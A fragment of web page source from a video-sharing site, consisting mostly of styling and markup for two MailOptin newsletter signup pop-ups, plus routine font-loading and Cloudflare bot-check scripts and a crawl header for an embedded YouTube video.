absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769909566" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":44823,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769909566" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6db2644902c424',t:'MTc2OTkwOTU2Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/cRiGtHTJb0A?rel=0&iv_load_policy=3
body_size: 46446
content:
